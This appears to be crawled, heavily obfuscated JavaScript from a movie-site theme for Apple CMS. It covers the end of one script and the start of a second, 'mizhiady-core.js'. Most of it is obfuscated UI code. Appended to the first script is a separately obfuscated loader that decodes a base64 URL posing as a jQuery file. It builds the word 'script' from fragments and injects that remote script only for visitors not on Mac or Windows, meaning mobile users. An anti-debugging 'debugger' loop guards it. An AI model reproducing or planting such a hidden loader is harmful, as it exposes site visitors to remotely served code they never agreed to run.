_0x1baa08[_0x374f6f(0x46e,'QlO!')](_0x450718,_0x565a1c);},'kyAzd':_0x1baa08[_0x36be4e(0x43d,'NYdb')]};_0x52b4fb[_0x36be4e(0x133,'RFZG')](_0x1baa08[_0x36be4e(0xf6,'Lqth')](_0x1baa08[_0x36be4e(0x234,'Lqth')](_0x1baa08[_0x36be4e(0x125,'1^Kp')](_0x1baa08[_0x36be4e(0x3ff,'Vj$3')](_0x1baa08[_0x36be4e(0x3ee,'B3aD')](_0x1baa08[_0x36be4e(0x762,'HoJV')](_0x2f7ea0[_0x36be4e(0x226,'mP@$')],_0x1baa08[_0x36be4e(0x4b3,'HoJV')]),_0x1baa08[_0x36be4e(0xd1,'Vj$3')](_0x51f561,_0x1baa08[_0x36be4e(0x61e,'QlO!')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0xe1,'KI#1')])),_0x1baa08[_0x36be4e(0x202,'3JWj')]),_0x1baa08[_0x36be4e(0x3cd,'1^Kp')](_0x392a4c,_0x1baa08[_0x36be4e(0x458,'59Mq')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0x749,'IXW*')])),_0x1baa08[_0x36be4e(0x504,'i2y(')]),_0x4afb06),_0x1baa08[_0x36be4e(0x40c,'8ml1')],_0x1baa08[_0x36be4e(0x69a,')1RJ')],'',function(_0xbfb9af){var _0x4b9a1e=_0x36be4e;_0x1209c9[_0x4b9a1e(0x6ca,'NYdb')](_0x1a78f1,_0x1209c9[_0x4b9a1e(0x188,'IXW*')])[_0x4b9a1e(0x6fa,'i2y(')](_0xbfb9af);},function(){var _0x2ddbe2=_0x36be4e;_0x1baa08[_0x2ddbe2(0x1f7,'3JWj')](_0x22c757,_0x1baa08[_0x2ddbe2(0x1dd,'AExK')])[_0x2ddbe2(0x278,'B3aD')](_0x1baa08[_0x2ddbe2(0x544,'BQ7M')](_0x1baa08[_0x2ddbe2(0x7dd,'g3!Q')](_0x1baa08[_0x2ddbe2(0x6f0,'A5Xz')],_0x4fdea6),_0x1baa08[_0x2ddbe2(0x4c3,'1^Kp')]));});}});},'Top':function(){var _0x15017b=_0x1c0f,_0x1ffcd4={'pmBqo':function(_0x334c1a,_0x4709fd){return _0x334c1a(_0x4709fd);},'VFcAL':_0x15017b(0x6e5,'au8u'),'sFUyY':function(_0x4ad177,_0x5e098d){return _0x4ad177!==_0x5e098d;},'BxUiM':_0x15017b(0x684,'AExK'),'EgVLO':function(_0x36a338,_0x27708f){return _0x36a338>_0x27708f;},'GWXxs':function(_0x2f5428,_0x246c6b){return _0x2f5428(_0x246c6b);},'eeUol':function(_0xf71eed,_0x109847){return _0xf71eed(_0x109847);},'yMlTk':_0x15017b(0x682,'3JWj'),'scXcK':_0x15017b(0x326,'KI#1'),'TjEON':function(_0x49d24c,_0x3d682b){return _0x49d24c<_0x3d682b;},'qxNxX':function(_0x22bbe6,_0x32df44){return _0x22bbe6(_0x32df44);},'GaqmE':function(_0x50c2ec,_0x3f584b){return _0x50c2ec(_0x3f584b);},'QdwNf':function(_0x3b76da,_0x4e6b33){return _0x3b76da(_0x4e6b33);}};_0x1ffcd4[_0x15017b(0x148,'WPlY')]($,_0x1ffcd4[_0x15017b(0x7ec,'BfdI')])[_0x15017b(0x577,'7Z%h')](_0x1ffcd4[_0x15017b(0x518,'4&UT')]),_0x1ffcd4[_0x15017b(0x583,'BfdI')]($,window)[_0x15017b(0x5cd,'Vj$3')](function(){var _0x313fda=_0x15017b,_0x1c696d={'XJBSN':function(_0x2826d5,_0x26cd61){var _0x3e2df4=_0x1c0f;return _0x1ffcd4[_0x3e2df4(0x6b5,'RFZG')](_0x2826d5,_0x26cd61);},'hnmfU':_0x1ffcd4[_0x313fda(0x477,'Px5m')]};if(_0x1ffcd4[_0x313fda(0x16e,'au8u')](_0x1ffcd4[_0x313fda(0x537,'i2y(')],_0x1ffcd4[_0x313fda(0x173,'NYdb')]))_0x1c696d[_0x313fda(0x4dc,'xq^r')](_0x19fe53,_0x1c696d[_0x313fda(0x366,'RFZG')])[_0x313fda(0x4ad,'RFZG')](_0x4fd1b0);else{if(_0x1ffcd4[_0x313fda(0x39e,'BfdI')](_0x1ffcd4[_0x313fda(0x4ed,'5w#Z')]($,window)[_0x313fda(0x6f2,'QlO!')](),0xa))_0x1ffcd4[_0x313fda(0x4fc,')1RJ')]($,_0x1ffcd4[_0x313fda(0x21f,'QlO!')])[_0x313fda(0x38e,'gjj9')](_0x1ffcd4[_0x313fda(0x797,'B3aD')]);else _0x1ffcd4[_0x313fda(0x345,'59Mq')](_0x1ffcd4[_0x313fda(0x17a,'iK19')]($,window)[_0x313fda(0x5d1,'[QT3')](),0x6e)&&_0x1ffcd4[_0x313fda(0x1f2,'au8u')]($,_0x1ffcd4[_0x313fda(0x2d2,'Vj$3')])[_0x313fda(0x7be,'3JWj')](_0x1ffcd4[_0x313fda(0x5e5,'gBRY')]);}});},'Topbg':function(_0x7eebae){var _0x212aab=_0x1c0f,_0x50e697={'utfZg':_0x212aab(0x128,')1RJ'),'MEJPH':function(_0x199639,_0xde997e){return _0x199639(_0xde997e);},'dySkq':_0x212aab(0x207,'QlO!'),'XmZfc':function(_0x1b74d1,_0x460704){return _0x1b74d1+_0x460704;},'mXmVN':function(_0x2084a1,_0x1c57dc){return _0x2084a1(_0x1c57dc);},'aGTQW':_0x212aab(0x7e8,'KI#1'),'EJHtc':function(_0x5ca30c,_0x4ab2e7){return _0x5ca30c(_0x4ab2e7);},'oVyJd':_0x212aab(0x23b,'4&UT'),'WoHkZ':function(_0x4d9b40,_0x57932a){return _0x4d9b40+_0x57932a;},'XeOMG':function(_0xd7b228,_0x3d1e8b){return _0xd7b228==_0x3d1e8b;},'KwCHL':_0x212aab(0x6c8,'y[mf'),'CLsIa':_0x212aab(0x352,'Yp48')},_0x556af6=_0x50e697[_0x212aab(0x5db,'bTVH')][_0x212aab(0x238,'QlO!')]('|'),_0x3a0743=0x0;while(!![]){switch(_0x556af6[_0x3a0743++]){case'0':_0x50e697[_0x212aab(0x5c3,'1^Kp')]($,_0x50e697[_0x212aab(0x362,'mIy6')])[_0x212aab(0x339,'WPlY')]({'height':_0x50e697[_0x212aab(0x491,'prWT')](0xc8,_0x7eebae)});continue;case'1':_0x50e697[_0x212aab(0x4ac,'QolX')]($,_0x50e697[_0x212aab(0x7a2,'4&UT')])[_0x212aab(0x358,')1RJ')]({'height':_0x7eebae});continue;case'2':_0x50e697[_0x212aab(0x6ac,'QolX')]($,_0x50e697[_0x212aab(0x229,'QlO!')])[_0x212aab(0x3e4,'B3aD')]({'height':_0x50e697[_0x212aab(0x302,'IXW*')](0xc8,_0x7eebae)});continue;case'3':_0x50e697[_0x212aab(0x2bd,'Yp48')](myui[_0x212aab(0x7b2,'gBRY')],0x1)&&Myui[_0x212aab(0x3f2,'8ml1')][_0x212aab(0x4b2,'Q!#p')]();continue;case'4':_0x50e697[_0x212aab(0x525,'WPlY')]($,_0x50e697[_0x212aab(0x7ca,'gjj9')])[_0x212aab(0x440,'Q!#p')](_0x50e697[_0x212aab(0x1f4,'^3e5')]);continue;}break;}},'Upgrade':function(){var _0x295f4c=_0x1c0f,_0x20384c={'kwCAu':_0x295f4c(0x15d,'IXW*')};MyTheme[_0x295f4c(0x6e1,')1RJ')][_0x295f4c(0x101,'bTVH')](_0x20384c[_0x295f4c(0x636,'Vj$3')]);}}};$(function(){var _0x3b2df2=_0x1c0f,_0x582a55={'mnXWp':_0x3b2df2(0x184,'5w#Z')},_0x148f12=_0x582a55[_0x3b2df2(0x1e6,'prWT')][_0x3b2df2(0x1c9,'i2y(')]('|'),_0x444cce=0x0;while(!![]){switch(_0x148f12[_0x444cce++]){case'0':Myui[_0x3b2df2(0x2f3,'Vj$3')][_0x3b2df2(0x32c,'t!WM')]();continue;case'1':Myui[_0x3b2df2(0x697,'BfdI')][_0x3b2df2(0x5d3,'B3aD')]();continue;case'2':Myui[_0x3b2df2(0x5fb,'Px5m')]();continue;case'3':Myui[_0x3b2df2(0x285,'RFZG')][_0x3b2df2(0x7ae,'RFZG')]();continue;case'4':Myui[_0x3b2df2(0x4b9,'gBRY')]();continue;case'5':Myui[_0x3b2df2(0x465,'B3aD')][_0x3b2df2(0x497,'Px5m')]();continue;}break;}});function shoutu_dialog(_0x1f3d9f){var _0x654ae8=_0x1c0f,_0x271499={'ipZgm':function(_0x19f8cf,_0x147667){return _0x19f8cf+_0x147667;},'BiLUd':_0x654ae8(0x2aa,'[QT3')};Myui[_0x654ae8(0xc9,'BQ7M')][_0x654ae8(0x211,'Lqth')](_0x271499[_0x654ae8(0x411,'KI#1')](_0x271499[_0x654ae8(0x157,')1RJ')],_0x1f3d9f));}$(document)[_0x2c5d30(0x20a,'gjj9')](function(){var _0x205ff3=_0x2c5d30,_0x5e9ad3={'DqPdr':_0x205ff3(0x601,'QolX'),'nOJSn':function(_0xc8019,_0x70be9c){return _0xc8019(_0x70be9c);},'OhnZZ':function(_0x1414d2,_0x204f16){return _0x1414d2(_0x204f16);},'ClJgR':_0x205ff3(0x666,'bTVH'),'NpDUq':_0x205ff3(0x1f8,'BfdI'),'OUlWU':function(_0x317913,_0x21259b){return _0x317913(_0x21259b);},'twbmr':_0x205ff3(0x565,'Yy&Y'),'hnFse':function(_0x567eee,_0x421773){return _0x567eee(_0x421773);},'wngnL':_0x205ff3(0x482,'xq^r'),'zUOXr':function(_0x25ec77,_0x253d1a){return _0x25ec77(_0x253d1a);},'IZkEf':_0x205ff3(0x271,'59Mq'),'Tiiwy':function(_0x4915b4,_0x1e29b8){return _0x4915b4(_0x1e29b8);},'XprzJ':_0x205ff3(0x4ff,'i2y('),'MYBbF':function(_0x2a18fb,_0x398136){return _0x2a18fb(_0x398136);},'QeUoy':_0x205ff3(0x560,'^3e5'),'rXrEi':_0x205ff3(0x1c0,'Jq@r'),'FuxSv':function(_0x36e371,_0x2a2b2e){return _0x36e371+_0x2a2b2e;},'jqruK':_0x205ff3(0x794,'B3aD'),'eRiCu':function(_0x19d6ed,_0x6845dc){return _0x19d6ed(_0x6845dc);},'OxytU':_0x205ff3(0x798,'Yy&Y'),'IlHOA':function(_0xd7c57a,_0x2e3f6e){return _0xd7c57a>=_0x2e3f6e;},'SCswA':function(_0x84634b,_0x5a4708){return _0x84634b===_0x5a4708;},'bWAhw':_0x205ff3(0x1a5,'AJ8F'),'wFsKc':_0x205ff3(0x10a,'mIy6'),'ySTSF':function(_0x18657e,_0x2e7707){return _0x18657e!==_0x2e7707;},'FzuMq':_0x205ff3(0x39d,'[QT3'),'qkjhN':_0x205ff3(0x195,'3JWj'),'AFXoh':function(_0x3bd39e,_0x2b080d){return _0x3bd39e(_0x2b080d);},'cvkHx':function(_0x4d4740,_0xd6bee8){return _0x4d4740<_0xd6bee8;},'uZRBZ':function(_0x3ff6b3,_0x3cab8c){return _0x3ff6b3+_0x3cab8c;},'aWmTl':function(_0x11b6c8,_0x388f0e){return _0x11b6c8(_0x388f0e);},'WlgQJ':function(_0x4264d1,_0x4e8144){return _0x4264d1+_0x4e8144;}};_0x5e9ad3[_0x205ff3(0x2ba,')1RJ')]($,_0x5e9ad3[_0x205ff3(0x11b,'prWT')])[_0x205ff3(0x144,'A5Xz')](function(){var _0x35b743=_0x205ff3;const _0x2319f0=_0x5e9ad3[_0x35b743(0x528,'xq^r')]($,this)[_0x35b743(0x566,'RFZG')](_0x5e9ad3[_0x35b743(0x2ce,'BQ7M')]),_0x19bfad=_0x2319f0[_0x35b743(0x4c6,'prWT')](_0x5e9ad3[_0x35b743(0x71c,'1^Kp')])[_0x35b743(0x578,'KI#1')]();_0x2319f0[_0x35b743(0x2ac,'AJ8F')](_0x5e9ad3[_0x35b743(0x259,'mg$z')])[_0x35b743(0x785,'t!WM')]('');const _0x4b8fed=_0x19bfad[_0x35b743(0x19f,')1RJ')]()[_0x35b743(0x56b,'Vj$3')]();_0x4b8fed[_0x35b743(0x116,'KI#1')](_0x61aa75=>{var _0x222af5=_0x35b743;_0x2319f0[_0x222af5(0x289,'Yp48')](_0x5e9ad3[_0x222af5(0x7f2,'gjj9')])[_0x222af5(0x123,'i2y(')](_0x5e9ad3[_0x222af5(0x547,'prWT')]($,_0x61aa75));}),_0x5e9ad3[_0x35b743(0x20e,'LE87')]($,this)[_0x35b743(0x1e9,'au8u')](_0x5e9ad3[_0x35b743(0x20b,'LE87')])[_0x35b743(0x664,'au8u')](),_0x5e9ad3[_0x35b743(0x444,'8ml1')]($,this)[_0x35b743(0x511,'[QT3')](_0x5e9ad3[_0x35b743(0x1ef,'Vj$3')])[_0x35b743(0x42c,'RuN]')]();});var _0x32b0d1=_0x5e9ad3[_0x205ff3(0x47f,'Yp48')]($,_0x5e9ad3[_0x205ff3(0x62c,'LE87')])[_0x205ff3(0x3ae,'gBRY')]();_0x5e9ad3[_0x205ff3(0x516,'RuN]')](_0x32b0d1,0x3c)?_0x5e9ad3[_0x205ff3(0x642,'RuN]')](_0x5e9ad3[_0x205ff3(0x7b4,'iK19')],_0x5e9ad3[_0x205ff3(0x596,'1^Kp')])?_0x5e9ad3[_0x205ff3(0x18e,'t!WM')](_0x169246,_0x5e9ad3[_0x205ff3(0x1c5,'7Z%h')])[_0x205ff3(0xc4,'Vj$3')]():_0x5e9ad3[_0x205ff3(0x6de,'mP@$')]($,_0x5e9ad3[_0x205ff3(0x3d9,'B3aD')])[_0x205ff3(0x507,'Yy&Y')]():_0x5e9ad3[_0x205ff3(0x42a,'Q!#p')](_0x5e9ad3[_0x205ff3(0x72c,'y[mf')],_0x5e9ad3[_0x205ff3(0x1ad,'AExK')])?_0x5e9ad3[_0x205ff3(0x7b5,'mg$z')]($,_0x5e9ad3[_0x205ff3(0x31d,'Yp48')])[_0x205ff3(0x793,'Yy&Y')]():_0x4c6399[_0x205ff3(0x569,'59Mq')][_0x205ff3(0x3bc,'iK19')](0x1);var _0x226a25=window[_0x205ff3(0x2fd,'KI#1')];if(_0x5e9ad3[_0x205ff3(0x3fd,'1^Kp')](_0x226a25,0x320)){var _0x45e30d=_0x5e9ad3[_0x205ff3(0x48e,'NYdb')](_0x5e9ad3[_0x205ff3(0x2ae,'i2y(')]($,_0x5e9ad3[_0x205ff3(0x7b3,'g3!Q')])[_0x205ff3(0x431,'Px5m')](),0xf);_0x5e9ad3[_0x205ff3(0x643,'Q!#p')]($,_0x5e9ad3[_0x205ff3(0x76e,'QlO!')])[_0x205ff3(0x5f4,'xq^r')](_0x5e9ad3[_0x205ff3(0x14c,'Yy&Y')],_0x5e9ad3[_0x205ff3(0x429,'4&UT')](_0x45e30d,'px')),_0x5e9ad3[_0x205ff3(0x3c1,'8^Ei')]($,window)[_0x205ff3(0x120,'1^Kp')](function(){var _0x2e725f=_0x205ff3,_0x5303c4=_0x5e9ad3[_0x2e725f(0x2a7,'KI#1')]($,_0x5e9ad3[_0x2e725f(0x331,'IXW*')])[_0x2e725f(0x575,')1RJ')]();_0x5e9ad3[_0x2e725f(0x153,'Yp48')]($,_0x5e9ad3[_0x2e725f(0x30a,'y[mf')])[_0x2e725f(0x75b,'8ml1')](_0x5e9ad3[_0x2e725f(0x12a,'xq^r')],_0x5e9ad3[_0x2e725f(0x307,'AExK')](_0x5303c4,'px'));});}}),$(_0x2c5d30(0x748,'Lqth'))[_0x2c5d30(0x5ce,'Jq@r')](function(){var _0x215385=_0x2c5d30,_0x149bf8={'ORYMD':function(_0x55ba1f,_0x5ae772){return _0x55ba1f(_0x5ae772);},'gjmnx':_0x215385(0x2ed,'8^Ei'),'kQTkr':_0x215385(0x1cd,'QlO!'),'LheAs':_0x215385(0xec,'QolX'),'PQmpr':_0x215385(0x6fc,'bTVH'),'VsTiS':function(_0x1de87f,_0x16fffa){return _0x1de87f(_0x16fffa);}};const _0x417e63=_0x149bf8[_0x215385(0x418,'t!WM')]($,_0x149bf8[_0x215385(0x774,'8ml1')]),_0x1e8823=_0x417e63[_0x215385(0x631,'mg$z')](_0x149bf8[_0x215385(0x4d2,'mIy6')]),_0x946f40=_0x1e8823[_0x215385(0x46d,'59Mq')]()[_0x215385(0x282,'LE87')]();_0x417e63[_0x215385(0x722,'Jq@r')]()[_0x215385(0x532,'AExK')](_0x946f40),_0x149bf8[_0x215385(0x486,'Jq@r')]($,this)[_0x215385(0x365,'bTVH')](_0x149bf8[_0x215385(0x474,'prWT')]);const _0x53a4e3=_0x149bf8[_0x215385(0x725,'5w#Z')]($,this)[_0x215385(0x62f,'BQ7M')](_0x149bf8[_0x215385(0x461,'Vj$3')]);_0x149bf8[_0x215385(0x42b,'LE87')]($,this)[_0x215385(0x419,'Q!#p')](_0x149bf8[_0x215385(0x66a,'mP@$')])?_0x53a4e3[_0x215385(0x32b,'Jq@r')]('倒序'):_0x53a4e3[_0x215385(0x2cb,'xq^r')]('正序');}),console[_0x2c5d30(0x3dc,'Yp48')](_0x2c5d30(0x6da,'[QT3'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x6ba,'LE87')),console[_0x2c5d30(0x599,'5w#Z')](_0x2c5d30(0x186,'LE87'),_0x2c5d30(0x5f6,'7Z%h'),_0x2c5d30(0x321,'KI#1')),console[_0x2c5d30(0x26b,'HoJV')](_0x2c5d30(0x266,'1^Kp'),_0x2c5d30(0x1f0,'^3e5'),_0x2c5d30(0x7ac,'7Z%h')),console[_0x2c5d30(0x611,'y[mf')](_0x2c5d30(0x4b0,'mg$z'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x4da,'WPlY'));var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-core.js
body_size: 72229
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodf='jsjiami.com.v7';function _0xf397(_0x4e893f,_0x255f6e){var _0x16f920=_0x522f();return _0xf397=function(_0x4619a0,_0x5ea642){_0x4619a0=_0x4619a0-0xb7;var _0x522f5c=_0x16f920[_0x4619a0];if(_0xf397['cRHnOd']===undefined){var _0xf3971c=function(_0x1edbc8){var _0x545d92='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5cebe4='',_0x1cbb0c='',_0x31c922=_0x5cebe4+_0xf3971c;for(var _0x1529aa=0x0,_0x2466da,_0x5db934,_0xc561c3=0x0;_0x5db934=_0x1edbc8['charAt'](_0xc561c3++);~_0x5db934&&(_0x2466da=_0x1529aa%0x4?_0x2466da*0x40+_0x5db934:_0x5db934,_0x1529aa++%0x4)?_0x5cebe4+=_0x31c922['charCodeAt'](_0xc561c3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2466da>>(-0x2*_0x1529aa&0x6)):_0x1529aa:0x0){_0x5db934=_0x545d92['indexOf'](_0x5db934);}for(var _0x4741d2=0x0,_0xb8af33=_0x5cebe4['length'];_0x4741d2<_0xb8af33;_0x4741d2++){_0x1cbb0c+='%'+('00'+_0x5cebe4['charCodeAt'](_0x4741d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cbb0c);};var _0x1db2e7=function(_0x3f844c,_0x2735e2){var _0x2d6731=[],_0x3db06a=0x0,_0x353ce1,_0x275478='';_0x3f844c=_0xf3971c(_0x3f844c);var _0x43712d;for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x2d6731[_0x43712d]=_0x43712d;}for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d]+_0x2735e2['charCodeAt'](_0x43712d%_0x2735e2['length']))%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1;}_0x43712d=0x0,_0x3db06a=0x0;for(var _0x1daa04=0x0;_0x1daa04<_0x3f844c['length'];_0x1daa04++){_0x43712d=(_0x43712d+0x1)%0x100,_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d])%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1,_0x275478+=String['fromCharCode'](_0x3f844c['charCodeAt'](_0x1daa04)^_0x2d6731[(_0x2d6731[_0x43712d]+_0x2d6731[_0x3db06a])%0x100]);}return _0x275478;};_0xf397['AEAMXy']=_0x1db2e7,_0x4e893f=arguments,_0xf397['cRHnOd']=!![];}var _0x53bd7f=_0x16f920[0x0],_0x231718=_0x4619a0+_0x53bd7f,_0x31032b=_0x4e893f[_0x231718];if(!_0x31032b){if(_0xf397['lubiNd']===undefined){var _0x3b07fe=function(_0x3ff9ec){this['AaVTZw']=_0x3ff9ec,this['WYrbyd']=[0x1,0x0,0x0],this['TRCWph']=function(){return'newState';},this['mqQrNx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgdLVJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b07fe['prototype']['BXZYne']=function(){var _0x5686b9=new RegExp(this['mqQrNx']+this['qgdLVJ']),_0x372f54=_0x5686b9['test'](this['TRCWph']['toString']())?--this['WYrbyd'][0x1]:--this['WYrbyd'][0x0];return this['YMXiAG'](_0x372f54);},_0x3b07fe['prototype']['YMXiAG']=function(_0x279ad9){if(!Boolean(~_0x279ad9))return _0x279ad9;return this['Wirkam'](this['AaVTZw']);},_0x3b07fe['prototype']['Wirkam']=function(_0x26bd35){for(var _0x120fea=0x0,_0x56e2ad=this['WYrbyd']['length'];_0x120fea<_0x56e2ad;_0x120fea++){this['WYrbyd']['push'](Math['round'](Math['random']())),_0x56e2ad=this['WYrbyd']['length'];}return _0x26bd35(this['WYrbyd'][0x0]);},new _0x3b07fe(_0xf397)['BXZYne'](),_0xf397['lubiNd']=!![];}_0x522f5c=_0xf397['AEAMXy'](_0x522f5c,_0x5ea642),_0x4e893f[_0x231718]=_0x522f5c;}else _0x522f5c=_0x31032b;return _0x522f5c;},_0xf397(_0x4e893f,_0x255f6e);}var _0x491a11=_0xf397;(function(_0x5f3c6f,_0x4cd099,_0x44fa08,_0x4c8c95,_0x3e2607,_0x4e0cf6,_0x554a5e){return _0x5f3c6f=_0x5f3c6f>>0x7,_0x4e0cf6='hs',_0x554a5e='hs',function(_0x217e43,_0x102832,_0x2e4b18,_0xd72bf5,_0xe9959){var _0x3f1372=_0xf397;_0xd72bf5='tfi',_0x4e0cf6=_0xd72bf5+_0x4e0cf6,_0xe9959='up',_0x554a5e+=_0xe9959,_0x4e0cf6=_0x2e4b18(_0x4e0cf6),_0x554a5e=_0x2e4b18(_0x554a5e),_0x2e4b18=0x0;var _0x3a73ad=_0x217e43();while(!![]&&--_0x4c8c95+_0x102832){try{_0xd72bf5=-parseInt(_0x3f1372(0x7bc,'cDVi'))/0x1+parseInt(_0x3f1372(0x5f6,'d%&Q'))/0x2*(-parseInt(_0x3f1372(0x529,'DJ&s'))/0x3)+parseInt(_0x3f1372(0x375,'VCiJ'))/0x4*(parseInt(_0x3f1372(0x17f,'Ar2a'))/0x5)+parseInt(_0x3f1372(0x989,'Xdvm'))/0x6+-parseInt(_0x3f1372(0x4fd,'M[L#'))/0x7*(-parseInt(_0x3f1372(0x3d4,'VCiJ'))/0x8)+-parseInt(_0x3f1372(0x3fc,'#b5&'))/0x9+parseInt(_0x3f1372(0x496,'C5JC'))/0xa*(-parseInt(_0x3f1372(0x621,'PzlW'))/0xb);}catch(_0x4b590f){_0xd72bf5=_0x2e4b18;}finally{_0xe9959=_0x3a73ad[_0x4e0cf6]();if(_0x5f3c6f<=_0x4c8c95)_0x2e4b18?_0x3e2607?_0xd72bf5=_0xe9959:_0x3e2607=_0xe9959:_0x2e4b18=_0xe9959;else{if(_0x2e4b18==_0x3e2607['replace'](/[QRXbuLTSfFnUBWYk=]/g,'')){if(_0xd72bf5===_0x102832){_0x3a73ad['un'+_0x4e0cf6](_0xe9959);break;}_0x3a73ad[_0x554a5e](_0xe9959);}}}}}(_0x44fa08,_0x4cd099,function(_0x17d90b,_0x1775bd,_0x5ecc35,_0x41121f,_0x4cc0f5,_0x1aac3f,_0x26eb62){return _0x1775bd='\x73\x70\x6c\x69\x74',_0x17d90b=arguments[0x0],_0x17d90b=_0x17d90b[_0x1775bd](''),_0x5ecc35='\x72\x65\x76\x65\x72\x73\x65',_0x17d90b=_0x17d90b[_0x5ecc35]('\x76'),_0x41121f='\x6a\x6f\x69\x6e',(0x19d682,_0x17d90b[_0x41121f](''));});}(0x6400,0xd3818,_0x522f,0xca),_0x522f)&&(_0xodf=0x197f);var MyTheme={'Browser':{'url':document[_0x491a11(0x5a9,'LMlf')],'domain':document[_0x491a11(0x3d9,'Ar2a')],'title':document[_0x491a11(0x6b2,'w^K1')],'language':(navigator[_0x491a11(0x859,'*nAk')]||navigator[_0x491a11(0x153,'MBWn')])[_0x491a11(0x7a7,'#b5&')](),'canvas':(function(){var _0x55926a=_0x491a11,_0x4d6b56={'YDiNM':function(_0xff30c7,_0x41d25d){return _0xff30c7(_0x41d25d);},'NMfCt':_0x55926a(0x2a3,'NMb6'),'nalTQ':_0x55926a(0x6ca,'#WhE'),'fsKMH':function(_0x4a8000,_0x5c782b){return _0x4a8000(_0x5c782b);},'QrDkB':_0x55926a(0x7b7,'d%&Q'),'PgKkB':_0x55926a(0x342,'VCBe'),'dgEKG':function(_0x1b2cae,_0x1a195c){return _0x1b2cae+_0x1a195c;},'rsYql':function(_0x34d065,_0x123fe1){return _0x34d065===_0x123fe1;},'mzQjF':_0x55926a(0x77e,'Heio'),'TfrDj':function(_0x1ee84c,_0x42b59a){return _0x1ee84c!==_0x42b59a;},'EyqJX':_0x55926a(0x740,'MBWn'),'egCOv':_0x55926a(0x82e,'RF]@'),'zCMDn':_0x55926a(0x343,'YykH'),'wrTyc':function(_0x367ca4){return _0x367ca4();},'eepfN':_0x55926a(0x818,'VZ4G'),'LHCHR':_0x55926a(0x880,'l55c'),'HPZrR':_0x55926a(0x731,'PzlW'),'LnPyF':function(_0x91cbe,_0x30c95a){return _0x91cbe==_0x30c95a;},'Ucodn':_0x55926a(0x19f,'YykH'),'jNVEl':_0x55926a(0x190,'BOTA'),'zYwwR':_0x55926a(0x2f7,'ZrSN'),'TkCko':_0x55926a(0x45c,'vnbA'),'boNer':_0x55926a(0x788,'K6Lh'),'wTsim':_0x55926a(0x73b,'C5JC'),'cxuJJ':function(_0x5bea9d,_0x3fdcb9){return _0x5bea9d!==_0x3fdcb9;},'DvRob':_0x55926a(0x516,'vnbA'),'wcUsN':_0x55926a(0x6e1,'u3qy'),'QHNvO':_0x55926a(0x368,'LMlf'),'kiYeN':function(_0x21447b,_0x5b1ecf,_0x3ff9d6){return _0x21447b(_0x5b1ecf,_0x3ff9d6);},'AWAtM':_0x55926a(0x5cd,'LMlf')},_0x2c5d21=(function(){var _0x49a54d=_0x55926a,_0x1b809c={'QdQoV':function(_0x2707d0,_0x16eabc){var _0x2a3579=_0xf397;return _0x4d6b56[_0x2a3579(0x7a6,'BOTA')](_0x2707d0,_0x16eabc);},'YbBwk':_0x4d6b56[_0x49a54d(0x213,'MBWn')],'JHbDl':function(_0x3f08dd,_0x43e1ef){var _0xe0aa8d=_0x49a54d;return _0x4d6b56[_0xe0aa8d(0x727,'Ar2a')](_0x3f08dd,_0x43e1ef);},'iTzlp':_0x4d6b56[_0x49a54d(0x63d,'Xc0[')],'vpcpE':function(_0x4f69c4,_0x2522de){var _0x1bd931=_0x49a54d;return _0x4d6b56[_0x1bd931(0x90e,'vnbA')](_0x4f69c4,_0x2522de);},'YnkTi':function(_0x209ae8,_0x3fa68b){var _0x280988=_0x49a54d;return 